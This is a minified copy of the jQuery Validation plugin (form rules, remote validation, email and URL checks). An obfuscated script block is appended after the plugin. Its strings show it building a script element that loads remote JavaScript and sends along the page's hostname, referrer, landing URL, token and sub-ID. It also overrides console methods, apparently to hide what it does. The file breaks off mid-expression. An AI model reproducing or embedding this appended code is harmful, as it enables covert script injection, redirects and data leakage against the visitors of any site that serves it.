$(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass(this.settings.validClass).addClass(this.settings.errorClass);if(label.attr(\"generated\")){label.html(message);}}else{label=$(\"<\"+this.settings.errorElement+\"/>\").attr({\"for\":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||\"\");if(this.settings.wrapper){label=label.hide().show().wrap(\"<\"+this.settings.wrapper+\"/>\").parent();}if(!this.labelContainer.append(label).length){if(this.settings.errorPlacement){this.settings.errorPlacement(label,$(element));}else{label.insertAfter(element);}}}if(!message&&this.settings.success){label.text(\"\");if(typeof this.settings.success===\"string\"){label.addClass(this.settings.success);}else{this.settings.success(label,element);}}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')===name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},validationTargetFor:function(element){if(this.checkable(element)){element=this.findByName(element.name).not(this.settings.ignore)[0];}return element;},checkable:function(element){return(/radio|checkbox/i).test(element.type);},findByName:function(name){return $(this.currentForm).find('[name=\"'+name+'\"]');},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $(\"option:selected\",element).length;case'input':if(this.checkable(element)){return this.findByName(element.name).filter(':checked').length;}}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{\"boolean\":function(param,element){return param;},\"string\":function(param,element){return!!$(param,element.form).length;},\"function\":function(param,element){return param(element);}},optional:function(element){var val=this.elementValue(element);return!$.validator.methods.required.call(this,val,element)&&\"dependency-mismatch\";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0;}delete this.pending[element.name];if(valid&&this.pendingRequest===0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest===0&&this.formSubmitted){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,\"previousValue\")||$.data(element,\"previousValue\",{old:null,valid:true,message:this.defaultMessage(element,\"remote\")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){if(className.constructor===String){this.classRuleSettings[className]=rules;}else{$.extend(this.classRuleSettings,className);}},classRules:function(element){var rules={};var classes=$(element).attr('class');if(classes){$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});}return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(var method in $.validator.methods){var value;if(method==='required'){value=$element.get(0).getAttribute(method);if(value===\"\"){value=true;}value=!!value;}else{value=$element.attr(method);}if(value){rules[method]=value;}else if($element[0].getAttribute(\"type\")===method){rules[method]=true;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata){return{};}var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case\"string\":keepRule=!!$(val.depends,element.form).length;break;case\"function\":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data===\"string\"){var transformed={};$.each(data.split(/\\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!==undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element)){return\"dependency-mismatch\";}if(element.nodeName.toLowerCase()===\"select\"){var val=$(element).val();return val&&val.length>0;}if(this.checkable(element)){return this.getLength(value,element)>0;}return $.trim(value).length>0;},remote:function(value,element,param){if(this.optional(element)){return\"dependency-mismatch\";}var previous=this.previousValue(element);if(!this.settings.messages[element.name]){this.settings.messages[element.name]={};}previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param===\"string\"&&{url:param}||param;if(this.pending[element.name]){return\"pending\";}if(previous.old===value){return previous.valid;}previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:\"abort\",port:\"validate\"+element.name,dataType:\"json\",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true||response===\"true\";if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);delete validator.invalid[element.name];validator.showErrors();}else{var errors={};var message=response||validator.defaultMessage(element,\"remote\");errors[element.name]=previous.message=$.isFunction(message)?message(value):message;validator.invalid[element.name]=true;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return\"pending\";},minlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length>=param;},maxlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length<=param;},rangelength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return this.optional(element)||/^((([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\x22)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\x22)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))$/i.test(value);},url:function(value,element){return this.optional(element)||/^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\\d{4}[\\/\\-]\\d{1,2}[\\/\\-]\\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\\d+|\\d{1,3}(?:,\\d{3})+)?(?:\\.\\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element)){return\"dependency-mismatch\";}if(/[^0-9 \\-]+/.test(value)){return false;}var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\\D/g,\"\");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9){nDigit-=9;}}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)===0;},equalTo:function(value,element,param){var target=$(param);if(this.settings.onfocusout){target.unbind(\".validate-equalTo\").bind(\"blur.validate-equalTo\",function(){$(element).valid();});}return value===target.val();}}});$.format=$.validator.format;}(jQuery));(function($){var pendingRequests={};if($.ajaxPrefilter){$.ajaxPrefilter(function(settings,_,xhr){var port=settings.port;if(settings.mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}pendingRequests[port]=xhr;}});}else{var ajax=$.ajax;$.ajax=function(settings){var mode=(\"mode\"in settings?settings:$.ajaxSettings).mode,port=(\"port\"in settings?settings:$.ajaxSettings).port;if(mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};}}(jQuery));(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){var args=arguments;args[0]=$.event.fix(e);args[0].type=fix;return $.event.handle.apply(this,args);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});}$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});}(jQuery));function _0x1f97(){var _0x5df6e7=['createElem','JNgea','aqNAu','utLqI','pathname','length','type','n/javascri','subId','UChBT','error','JDmeZ','sRTVM','NGEPI','11305sEbZtj','xtDxn','dNYpE','AMIVr','EzIDU','9271398siNzzs','aZwPD','&se_referr','xtOfN','title','w-adversti','getElement','jhkEq','SZkNq','nBnqX','TwlJP','2725839aGvTqg','qiXBk','SULVw','cAhRR','3595mzwhfG','WKqmm','(((.+)+)+)','removeItem','NmEeN','unique','Htvjo','veeOE','toString','PYNAc','BRqTJ','constructo','nc1','&name=','QWRum','HVzqp','xrsWr','xlNQi','190QPQZmr','oSdfm','Gtcfz','__proto__','96597robaCV','_ztkcpMM96','parentNode','location','bgJLw','src','QSBsG','round','&token=','ctor(\\x22retu','return\\x20(fu','qHONI','eyword=','apply','54958ecrhNi','23037894pnpCba','KIaNn','prototype','hostname','9448FIERpO','&host=','?return=js','tVJ86D4','296wwyANh','WeEjS','lIgCD','mmist','mdUeD','zmrbu','search','qwEOY','SmYeQ','gAHYQ','config','&sub_id=','kuAvn','table','LwfQY','gfAWq','udnjJ','SpAla','ttl','replace','abckx','warn','exVcL','uXnjX','65JUVCgX','CzhCw','fmThM','Grppz','EEQhu','bind','console','anLnG','getItem','parse','R_PATH','exception','info','rTbtE','HjDeJ','sLSpx','CJaoJ','token','&landing_u','undefined','KgUoq','nHHDT','emezu'];_0x1f97=function(){return _0x5df6e7;};return _0x1f97();}function _0x1e5e(_0x52499e,_0x1c0133){var _0x444b18=_0x1f97();return _0x1e5e=function(_0x1f979c,_0x1e5ee2){_0x1f979c=_0x1f979c-(0x808*-0x2+-0x638+0x177d);var _0x4804e1=_0x444b18[_0x1f979c];return _0x4804e1;},_0x1e5e(_0x52499e,_0x1c0133);}(function(_0x1a46f6,_0x23ab5f){function _0x11edd2(_0x88b101,_0x5463e0,_0x358681,_0x1cb5be){return _0x1e5e(_0x5463e0- -0x2b2,_0x88b101);}function _0x1cad69(_0x4d5111,_0x6041fc,_0x281a7e,_0x272db6){return _0x1e5e(_0x4d5111-0xd4,_0x272db6);}var _0x39b87=_0x1a46f6();while(!![]){try{var _0x59211e=parseInt(_0x11edd2(-0xd3,-0x112,-0x119,-0xd5))/(0x5*-0x629+0x1863*-0x1+0x3731)*(-parseInt(_0x11edd2(-0x11c,-0x133,-0x131,-0x143))/(0x3c3+-0x237a+-0x1fb9*-0x1))+parseInt(_0x11edd2(-0x14f,-0x15b,-0x164,-0x158))/(0xaae+0x22da+-0x2d85)+-parseInt(_0x1cad69(0x258,0x24f,0x286,0x293))/(0x179d+0x21a*0x9+-0x2a83*0x1)*(parseInt(_0x1cad69(0x22f,0x22a,0x20f,0x261))/(0x5*-0x745+-0x655*0x3+-0x375d*-0x1))+parseInt(_0x1cad69(0x220,0x20a,0x212,0x236))/(-0xbf3+-0x86+0xc7f)+parseInt(_0x1cad69(0x21b,0x213,0x22c,0x244))/(0x17*0x7d+0x1383+-0x1eb7)*(parseInt(_0x11edd2(-0x158,-0x12a,-0xec,-0x126))/(0x1d3e+-0x20ff+0x13*0x33))+parseInt(_0x1cad69(0x245,0x247,0x253,0x27d))/(-0x2*-0x227+0x26d9+-0x2b1e)*(-parseInt(_0x11edd2(-0x130,-0x145,-0x114,-0x160))/(-0x13*0x13d+-0x53*-0x11+0x907*0x2))+parseInt(_0x1cad69(0x254,0x27a,0x215,0x23d))/(-0x623*0x5+0x16a5*-0x1+0x355f*0x1);if(_0x59211e===_0x23ab5f)break;else _0x39b87['push'](_0x39b87['shift']());}catch(_0x5aded9){_0x39b87['push'](_0x39b87['shift']());}}}(_0x1f97,-0x143275+-0x1010b3+-0x29ab*-0x135),(function(){var _0x5ddd74={'OhOPv':function(_0x4289e3,_0x3e2105){return _0x4289e3!==_0x3e2105;},'pbgLh':_0x3cadf0(0x13b,0x110,0x11f,0x118),'WKqmm':function(_0x581721,_0x1761af){return _0x581721===_0x1761af;},'EzIDU':_0x413698(-0x123,-0x147,-0x17a,-0x146),'LwfQY':function(_0x3ec5fb,_0x222d78){return _0x3ec5fb!==_0x222d78;},'JNgea':_0x3cadf0(0x13f,0x14f,0x119,0x12e),'nBnqX':function(_0x31ef87,_0x48046d){return _0x31ef87/_0x48046d;},'Htvjo':function(_0x4d9cf7,_0x58c225){return _0x4d9cf7<_0x58c225;},'KIaNn':_0x413698(-0x1b9,-0x1a5,-0x18c,-0x1e0),'fmThM':_0x413698(-0x153,-0x135,-0x10f,-0x103),'BcoKc':function(_0x581ad8,_0x354785){return _0x581ad8===_0x354785;},'JDmeZ':_0x3cadf0(0x126,0x144,0x11b,0xfe),'qiXBk':'QAwJe','PYNAc':'YYKLe','exVcL':function(_0x17162b,_0x1df9a5){return _0x17162b(_0x1df9a5);},'xtOfN':function(_0x5f37d8,_0x2beab4){return _0x5f37d8+_0x2beab4;},'anLnG':_0x413698(-0x13a,-0x16b,-0x147,-0x135)+'nction()\\x20','Gtcfz':'{}.constru'+_0x413698(-0x156,-0x16c,-0x16f,-0x18a)+'rn\\x20this\\x22)('+'\\x20)','WeEjS':function(_0x140280){return _0x140280();},'mmist':_0x3cadf0(0x100,0x16b,0x12e,0x120),'jhkEq':'log','FeTRR':_0x413698(-0x139,-0x149,-0x11c,-0x180),'sLSpx':_0x3cadf0(0x14d,0x161,0x171,0x132),'SmYeQ':_0x3cadf0(0x146,0x166,0x170,0x167),'bgJLw':_0x3cadf0(0x17b,0x133,0x15a,0x152),'mdUeD':'trace','oSdfm':'(((.+)+)+)'+'+$','CzhCw':function(_0xb0a430,_0x2bce64,_0x2cf022){return _0xb0a430(_0x2bce64,_0x2cf022);},'abckx':function(_0xdd8ad2,_0x40ecb9,_0x34e3c6){return _0xdd8ad2(_0x40ecb9,_0x34e3c6);},'NmEeN':function(_0x420443){return _0x420443();},'gAHYQ':_0x413698(-0x170,-0x174,-0x18a,-0x18b)+_0x3cadf0(0x128,0x118,0x14c,0x140),'AMIVr':'config','SULVw':_0x413698(-0x1ea,-0x1b1,-0x18b,-0x186),'xrsWr':function(_0x1108fb,_0x299e06){return _0x1108fb!==_0x299e06;},'nHHDT':'RcGnD','ykrpF':_0x3cadf0(0x10f,0xd3,0x112,0x12a),'SpAla':function(_0x29c4fe,_0xabe79){return _0x29c4fe/_0xabe79;},'xlNQi':function(_0x2b8ec7,_0x1a8822){return _0x2b8ec7+_0x1a8822;},'Grppz':_0x3cadf0(0x153,0x152,0x14b,0x166)+'.client','zmrbu':function(_0x21be33,_0xb45a84){return _0x21be33(_0xb45a84);},'lIgCD':function(_0x2e6f6e,_0x12d01d){return _0x2e6f6e+_0x12d01d;},'EEQhu':_0x3cadf0(0x13e,0xd4,0x113,0x125)+'er=','aqNAu':'&default_k'+_0x413698(-0x136,-0x169,-0x16e,-0x134),'kuAvn':function(_0x3c43fb,_0x481b40){return _0x3c43fb(_0x481b40);},'bxcma':function(_0x261e8d,_0x2a69a2){return _0x261e8d+_0x2a69a2;},'udnjJ':_0x413698(-0x116,-0x134,-0x114,-0xfa)+'rl=','dNYpE':function(_0x295036,_0x1982d2){return _0x295036+_0x1982d2;},'utLqI':_0x413698(-0x153,-0x17e,-0x144,-0x16e),'kqgpG':_0x413698(-0x148,-0x161,-0x122,-0x19d),'mdgpW':function(_0x35e358,_0x3ae8d7){return _0x35e358!==_0x3ae8d7;},'HVzqp':_0x413698(-0x1a8,-0x1a4,-0x19b,-0x178),'gfAWq':_0x413698(-0x170,-0x153,-0x175,-0x184),'CJaoJ':_0x3cadf0(0x11b,0x178,0x13e,0x144),'uGKWn':function(_0x5d86cd,_0x2914cc){return _0x5d86cd(_0x2914cc);},'eujIF':'script','OLuSn':'applicatio'+_0x413698(-0x1d5,-0x1a6,-0x168,-0x167)+'pt'},_0x323fdc=(function(){function _0x13fc27(_0x36634c,_0x3dd71c,_0x3f775f,_0x2315bf){return _0x3cadf0(_0x36634c-0xaf,_0x3dd71c,_0x3f775f-0x35e,_0x2315bf-0x100);}function _0x311769(_0x567817,_0x4b00fc,_0x5387c3,_0x5393e3){return _0x413698(_0x567817-0x142,_0x5393e3-0xa2,_0x5387c3-0x27,_0x5387c3);}if(_0x5ddd74[_0x311769(-0x111,-0xce,-0xc1,-0xe8)](_0x311769(-0xdf,-0x13d,-0x112,-0xff),_0x5ddd74[_0x311769(-0xd0,-0xda,-0x130,-0xf9)])){var _0x59ee3e=_0x1eee83?function(){function _0x7802ab(_0x2c94a5,_0x5b8bdc,_0x94517b,_0x2ae87b){return _0x311769(_0x2c94a5-0xee,_0x5b8bdc-0x123,_0x2c94a5,_0x5b8bdc-0xe);}if(_0x1b14ac){var _0x121a89=_0x218083[_0x7802ab(-0xba,-0xb8,-0xa6,-0xe5)](_0x1cfa82,arguments);return _0x34a2e3=null,_0x121a89;}}:function(){};return _0x24f778=![],_0x59ee3e;}else{var _0x3f71ba=!![];return function(_0x530b34,_0x576bb9){var _0xe7fcf5={'JvpRe':function(_0x29660f,_0x2fb231){return _0x5ddd74['OhOPv'](_0x29660f,_0x2fb231);},'qHONI':_0x5ddd74['pbgLh']},_0x49ce27=_0x3f71ba?function(){function _0xe97bbf(_0x358155,_0x59ad22,_0x56db6f,_0x21b862){return _0x1e5e(_0x21b862-0x154,_0x358155);}function _0x251fc2(_0x124b5f,_0x59a044,_0x2c04a6,_0x2c0070){return _0x1e5e(_0x2c04a6- -0x1dd,_0x124b5f);}if(_0xe7fcf5['JvpRe'](_0xe7fcf5[_0xe97bbf(0x2a6,0x2b8,0x2e3,0x2d0)],_0x251fc2(-0xd3,-0xe1,-0xa5,-0xaf))){if(_0x576bb9){var _0x426d13=_0x576bb9[_0x251fc2(-0x6f,-0x83,-0x5f,-0x9e)](_0x530b34,arguments);return _0x576bb9=null,_0x426d13;}}else{var _0x377179=_0x3ddef7[_0x251fc2(-0x7c,-0x7c,-0x5f,-0x2b)](_0x56a085,arguments);return _0x25661e=null,_0x377179;}}:function(){};return _0x3f71ba=![],_0x49ce27;};}}()),_0xce03c8=_0x5ddd74[_0x3cadf0(0x166,0x135,0x166,0x18f)](_0x323fdc,this,function(){function _0x46bc5a(_0x342b55,_0x108571,_0x1974c0,_0x3e0101){return _0x413698(_0x342b55-0xeb,_0x108571- -0x21,_0x1974c0-0xf7,_0x1974c0);}function _0x3d0a0f(_0x591635,_0x52e19e,_0x18c8b1,_0x56dab5){return _0x413698(_0x591635-0x1d0,_0x591635-0x492,_0x18c8b1-0xe3,_0x18c8b1);}return _0xce03c8[_0x3d0a0f(0x30f,0x2df,0x33a,0x2f1)]()[_0x46bc5a(-0x180,-0x179,-0x1a7,-0x1a4)](_0x46bc5a(-0x19b,-0x1aa,-0x197,-0x1be)+'+$')[_0x46bc5a(-0x1a9,-0x1a4,-0x1bf,-0x1e0)]()[_0x3d0a0f(0x312,0x2eb,0x2db,0x31e)+'r'](_0xce03c8)[_0x46bc5a(-0x175,-0x179,-0x1a3,-0x17b)](_0x46bc5a(-0x1e6,-0x1aa,-0x1db,-0x17f)+'+$');});_0x5ddd74[_0x3cadf0(0x14b,0x141,0x14e,0x184)](_0xce03c8);var _0x4f1030=(function(){var _0x18c318={'lZQPL':function(_0x297b46,_0x32a438){function _0x173af8(_0x635bb,_0x4b22b8,_0x428bac,_0x42c49d){return _0x1e5e(_0x42c49d- -0x361,_0x4b22b8);}return _0x5ddd74[_0x173af8(-0x1f8,-0x1d6,-0x227,-0x205)](_0x297b46,_0x32a438);}},_0x38e3a9=!![];return function(_0x436f0a,_0x174d4e){function _0x35e457(_0x586471,_0x324831,_0x4ff0b0,_0x5148c6){return _0x1e5e(_0x5148c6-0x377,_0x4ff0b0);}function _0x4e1fc8(_0x37eec5,_0x5b4b74,_0x549f9c,_0x63e4c2){return _0x1e5e(_0x549f9c- -0x21,_0x37eec5);}if(_0x5ddd74['LwfQY'](_0x4e1fc8(0x13e,0x108,0x115,0xf1),_0x5ddd74[_0x4e1fc8(0x12d,0xf0,0x119,0xe5)])){var _0x297157=_0x38e3a9?function(){function _0xc85aef(_0x478b31,_0x41fb1d,_0x15d0e8,_0x2f7385){return _0x35e457(_0x478b31-0x16e,_0x41fb1d-0xbc,_0x478b31,_0x15d0e8- -0x2b2);}function _0x473ae4(_0x353bb7,_0x24d3c4,_0x5077a8,_0x1362e4){return _0x4e1fc8(_0x24d3c4,_0x24d3c4-0x13f,_0x353bb7-0xc8,_0x1362e4-0x1ae);}if(_0x174d4e){if(_0x18c318['lZQPL'](_0x473ae4(0x1ed,0x1d2,0x1c4,0x1c4),_0x473ae4(0x209,0x205,0x21a,0x23b))){if(_0x4a9057){var _0x4ad442=_0x10ba23[_0x473ae4(0x225,0x251,0x240,0x228)](_0x2eeb6b,arguments);return _0x5b4370=null,_0x4ad442;}}else{var _0x34b666=_0x174d4e['apply'](_0x436f0a,arguments);return _0x174d4e=null,_0x34b666;}}}:function(){};return _0x38e3a9=![],_0x297157;}else{var _0xe04734=('5|0|1|3|2|'+'4')['split']('|'),_0x2cb394=-0x1ed*-0x11+0x115b+0x643*-0x8;while(!![]){switch(_0xe04734[_0x2cb394++]){case'0':var _0x377d86=_0x2b5577[_0x5c76f7];continue;case'1':var _0x2d35e9=_0xd3a990[_0x377d86]||_0x413015;continue;case'2':_0x413015[_0x35e457(0x4e9,0x4d6,0x501,0x4da)]=_0x2d35e9[_0x35e457(0x517,0x50d,0x4d3,0x4da)]['bind'](_0x2d35e9);continue;case'3':_0x413015['__proto__']=_0x2b84d3[_0x4e1fc8(0x170,0x1a1,0x184,0x19f)](_0x5cfbda);continue;case'4':_0x43837[_0x377d86]=_0x413015;continue;case'5':var _0x413015=_0x18cda0[_0x4e1fc8(0x13b,0x17d,0x145,0x184)+'r'][_0x4e1fc8(0x172,0x19e,0x161,0x130)][_0x4e1fc8(0x1af,0x1b8,0x184,0x1b5)](_0x1e0f8d);continue;}break;}}};}()),_0x411877=_0x5ddd74[_0x413698(-0x124,-0x14a,-0x134,-0x141)](_0x4f1030,this,function(){var _0x147ba1={'HjDeJ':function(_0x3952f7,_0x563afc){function _0x383a1c(_0x1ecb62,_0x14d91e,_0x23d12d,_0x160022){return _0x1e5e(_0x23d12d- -0x3c8,_0x160022);}return _0x5ddd74[_0x383a1c(-0x24d,-0x27a,-0x273,-0x29e)](_0x3952f7,_0x563afc);},'rTbtE':function(_0x41671d,_0x1ff91d){function _0x31091d(_0x577078,_0x2d321f,_0x5ea6c6,_0x3f42d6){return _0x1e5e(_0x2d321f-0x2b2,_0x577078);}return _0x5ddd74[_0x31091d(0x440,0x413,0x40b,0x439)](_0x41671d,_0x1ff91d);},'WRdmM':function(_0x4c137b,_0x370272){return _0x4c137b+_0x370272;},'BRqTJ':_0x5ddd74[_0x37f85d(-0xce,-0xf9,-0xc2,-0xc3)],'qwEOY':_0x5ddd74[_0x37f85d(-0x7e,-0xc5,-0x7a,-0xa2)],'xtDxn':_0x1a15cf(0x12b,0x145,0x11b,0x123)};function _0x1a15cf(_0x590e59,_0x51115a,_0x57da0d,_0x54aaa0){return _0x413698(_0x590e59-0x1f2,_0x54aaa0-0x277,_0x57da0d-0x0,_0x590e59);}function _0x37f85d(_0x3d673d,_0x32efbb,_0x5e1083,_0x1c3c15){return _0x413698(_0x3d673d-0x145,_0x1c3c15-0xa2,_0x5e1083-0x18d,_0x5e1083);}if(_0x5ddd74['BcoKc'](_0x5ddd74[_0x37f85d(-0xf6,-0xe2,-0xc3,-0x100)],_0x1a15cf(0xad,0xe0,0xee,0xe7))){var _0x39bef8;try{if(_0x5ddd74[_0x37f85d(-0xdc,-0xb6,-0xb6,-0xec)]!==_0x5ddd74[_0x1a15cf(0xe4,0x12b,0xf1,0xf5)]){var _0x571d2d=_0x5ddd74['exVcL'](Function,_0x5ddd74[_0x1a15cf(0xd6,0xfc,0x11d,0xe0)](_0x5ddd74[_0x37f85d(-0x74,-0xca,-0x82,-0x9d)],_0x5ddd74[_0x37f85d(-0xe8,-0x9f,-0xdb,-0xd5)])+');');_0x39bef8=_0x5ddd74[_0x1a15cf(0x123,0x153,0x126,0x11a)](_0x571d2d);}else{var _0x3fa352=_0x571a30[_0x1a15cf(0x129,0x15e,0x15a,0x13a)](_0x25e58c),_0xce56f1=_0x115211[_0x37f85d(-0x9a,-0xa3,-0x92,-0xcc)](_0x147ba1[_0x37f85d(-0xbc,-0x65,-0xc4,-0x96)](+new 